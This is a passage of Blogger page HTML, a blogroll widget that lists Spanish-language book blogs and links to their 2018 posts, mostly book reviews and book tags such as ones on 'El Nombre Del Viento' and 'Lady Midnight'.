<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_visZzVf9hsjlBBSanIFXJJs9hs7R61x8YUTojCe6YiBrCgkg-80PC4FTzoiSe8GB5P4S_oWe8SKrPTkjOdehFD-7H2JC7iDfSpR_KqXPpdz3aaE-Trzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN3JfOLpgp_KO2BZ8WpnHb0x9UM2b3OcNWYjVOUMuWZTYVd0uwYiOAycIGM4aR3yGQHHAs81Vhqb9G-FeMvA9eg1OsYOHgIKeSH-5d=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujq6DW09NDA_GlXfahSM7sQB4or8a355Xh_Z-KdrH1ZQqrYZjMozvokYPRSKf6wOTj8iZl2MhtxzuCTiRgs59EmIzZW7Cu3YiooRchgc7V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swz_8eJ6eOXJSIgmfWMjIe6iUE9fDFWHupeiccQ_4yk0_4ZoKS4oKQPbpsOUD6DDc7dGcywJDaWY8CJTFdHoK668PbgKaQv_bQVGcgna3tSVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIOOlO_RNjUVq-mBv4vU34II3U5_cus7avE2uTSV36rt9TbLYo50G-mVWGLrxvkbWZaV5faC-zavTrvGe9hgWJQqmxfhHHsWrJc1tU3CAfG5bwAk0neXRwVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2tcuTUB_HOxj7mgA_hGgn9pcIy0a5Js9096dEU9dYTaNNTpFQyJLsMylj9cQeczmqAXvbYs5o1l_rqjxxxuJVTN9iEJj0z0S8r8SCnCyhEjWV_RgIK5TkDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpeP8isks-GmEjtzbeDlw72qI1izycosXnnNRQfYDMN747bCrX5S3XmV1f7mdzCr9Ve1G9OwkdTM_-t-NIAM11nYc4y76MCpDFNg4mai-sHWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smAocZuHOnfiyooM4PSv8XHcaEHFz1G9d8Ev92bWuoFf6IfWa3bPTkcbEa78kzT8vsGWawdXZK-a4TKr_ZaQPuYZIIEy2s_XjvqcbQR4-oTbmqLpqi26PAdrO-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHa1vEhzkvL9MQJV64-X2RE2vOVnzX_HyCPrs7d4nLKnLaqVIBOMIS5mLU6yT6hUDa3DcefGcXr_b0lRSn-Fjj2XLfmrAmd7Q68qEIYJzR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXa2p37Kcb0dMxShLflX83uQQu5GkRfCHKgpwnOsaMoGARWSUbBPCbXz4v1c1EiRpZSPP78NimhUmS4Ui-QcjxZuXttCyFaF7WQ8jaJ_aUBa4jTtr3W346=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJn_EjeMFTTXuVe7fAuIh4BYX7V6f-RaEE8iziDVmJ46Q2zQ3H7p7AjRjkGUJqvyKzIM3ZlaH383fjvycggCNDjisBp9SVSLk9o50RnvO1WnFAD-Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQoeriiacpcUfXO3THAs045JiuprONoMBplejTEdiJSEwxWgGjH8ZEysMPSmuNTcJtgecYqVmJqvB1EGlRqjSiobuVT3pry7E4fLTj2eJGhgfi5ari=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGW6VJpEhmmHO3rqM1M6aSEs0-qJhf6N_Ap2srN9aPMTeS82Zb5T-EThe-W5jKDaBRs4ZzJuo8VMqlMH6m9C63WWT6wkEno8w8lXnjFZuBjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujnIvkKYycGcNA_T86KJYs_RifLFi_qmtiCIZC28-GZ-L3WxXr8muJ_suPpxoDFZ9O7npvQUxrVNw-hxqN1VsP61wFJ4r8fUNV_2O-1dedYywcst88BMwbCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sucWSh5aUzJPxWxAtZzHNewc4KSEr0YqGex-w1LdaUQkpOb9H5YGnyAno3wImxZw4bHTHpBrRS2YgTnxHPuf7IdjXUGC4ooiA1dnspaz5_fQQ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXtQgyLfKp4sHybhRza2knoudtZGMdWz1QQ6obF6LDBidDx1Ke-FXt_esdlz4Up1ukHSkEGS7EMmHPagxGeVKh8gRpzNkG0ND6c7uK6Wt_EiqmFZJ08Z8t=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRSlj4ynGOK2El5r79DlKlo0ZjnEqIW9K0CGwhAQIbPTZ6SHnMDhOCITbxYLUNs9FofZ2JPj7upZ6yeZRhejenjG3UoTg-GB1o0tfdN3pdCrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPgnDQmt2p2fhw4kAMqCUeD_P4uGwK0I3gqZs3W-oBVHJMyd6TYPWrCDtbvSeKt4UHWhtb0GL3hDjqkWBL87hagKqF1P7s5VdxA_tAyi4DjSMS2HRaIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veCmz2bhcIDaSNY6qG2Axz8HUgVQEohGmytr89th8CHECg89gJgyXhxwAzRLi8vpvIvZj6XbyOGq56TXZoXFQA6sd0YCFExZ7UCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDGMTsCO3r3fCU_iakiKQCj6E3JW0crOEkKnWIREZFSSjT079td5LRYIrRNE5zIId8odcIoNE4_D4_0tpX5XpTVgllCx4YhnB3SwT7ZBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2IRXcyUpYKwaxbDnh_b0VeGBiR7lWqFb1KwSY23NvaC44_msH1MR8ieREJujTtLAJdPpcs8YpTurDa63c7XtSakCwf0oLQcYTKdU7N2jJ0ZZGygwMiGs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcZR2ZCGxmLThItslWmB6dUJXmHRDi6BDrwlDQOegyW65VUBZOn2C6QxXgVv3l6oviJMgibl4ksCC0DNn31Y6nMWI6bvgabhfqEHBegUFyufZtPQqY-a8ZfXZSWMhb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueJ6U99-kRitizJZMgLDwVqNfFSNWuebVDeszuJcnoug-4OC2RPVvnAECrblYnxuQX8U9CKPDKNnreXve6EwjWwhAW0rMuX8k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_8-_lNR7MQayyd4ByYPPXU_w09BO5LsmLi50Gp570NJdmvkkHcv_qf6Ihc4xjcQYIqu2zOjqJoxRN99WejNi_NDQZ4A_ddwxHhkXQMZU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAa-GoH-CZrEcvc3t77PWPJQHptp_otrJKMH9cnTrWL1m8rVd-2k0dQWdTkDop7Kd5x1gmy-IA3-8UztLwqIetpiVVwxIPQpYz6J2FZomkZ1n0PiWuELQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOISDbN5jWiWQ1e7vHvSTAn2ZNUcrFg98rdaHIN6HTq16Ad4TxgcDEPSsT8AflN3jpxO6p0lmUbVN0ZrxMy0y0AxiC9-1HvMpfXyhPpGGVVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHF7lfpsh7NT4k0r-NT2mojJUHAB7f8oboDmXllGRplOJZNThHOJHHZfFl2DxU2VzmD54yM8_gdIuIFp4WQy2HP-gMlPqHSPtzD8BJjZ4D88W44w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUKRMU2N19B2egbAbruFLTlma43qy-52RUGK-84YqGoilt93nDPMPF73_TPRTWTg5eRma43NQYA_mW1zM7BOb6xkYAvSJ1sFUThr6YYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOafuazGpIt8nSrYqQ3PtoHv4hTAw2ElevpHsbvDNrlwPbf7IIUzOTJzLw9CrNxVNTk_7D5RCkdejAi8Y2v04iHTxndttH4J3ILMJDJ7ctlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh8wCp4yQ6zZJJADiiB9ZtKU6aYMfHuQh6SNb2X8LOUxozgNheXPw256zFh5HEUm-dOsdTW90TE28CsRoKqQ-a4ECRamea1AjdaegZDqy9XwWD_H1tXB3T_OT4C14-yUre=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsNxzt7FTbe-KjbnnfWBaZRQV-pk7SZ3782TyEMexgTk6O19o53PFnuJ9bGR5M10V22HNf1c0Nn75AAteXjAp66PFngC8dpHSon3cifK9jtLfB89sn_Wd6q3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swutCv3jk6f2qeskR4fANjcz5bNa3WquTF7CIKeN2RhX9Is9Xb6gsrR_4vtKz0BHiE3Klzg5M6wU-8ZvIq-oa7Kd0yZHYcoQ261iqv6_tmDhyji_A9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSd2oKB15eJse6Hh0nQA02dDTkgiKbKW-9LxAAK8wlTWieQkBBXYOO9Wgei-cgDQi6fdG3U7W5oPtBamttUuq-tJyhWq5F9nfLIvYa6vsy7sUXa5RicutsQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swOuYY99Gg3_eD9FfGyOWF2IzGFOnkHJZtPdW-kNMadmVaF1XhPEtCxOkIxAgJtiduEY1iLWSHtXmAslxTH9vdMIutwQJPNz6jlVXhs8XXXQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEFUPkh2xruJcQEd_Qv7m-s96HvsClhM0xm_MTCM3LbgSqnb3fwoO0k5He6c2RJYEwtFJZhW6G7b836W6ci3QInFoQpOgOeWbWz4xDj1zekBeTdQrXZKBG1KhpYshB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2l6A7EXbZPmNwfQre83cS4bsgfuBWqSoxRU1YXs8RIRfs9Y-yqgqFiNdXVuMy4YX2egUEPOVhNGEZcUGlhg_NlqoHXmlzAmlZKcIBUM5Z2HuVBpM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYCR4jEXKRppj5jxhCHRwkxlgJl7SdMQjKXYE0tQ7DouyEm7a4fcVoWOYHRQlx8DXyCGsD2hOlCWo-3-BLLZy2Zlsu1w6uCP14-1Floa0hJKCXRrvQ0IY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toPjh6H1OvFVGU5xQ-3b6qgNA8Ch1hke-l2Vt9RzBnXIq9Bamzct4jm8RUrmh3SiObmHjttNcE3hsdir_TDk3gSRdzoyyzBifRX9DZSMfs0KCKz0KDQJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
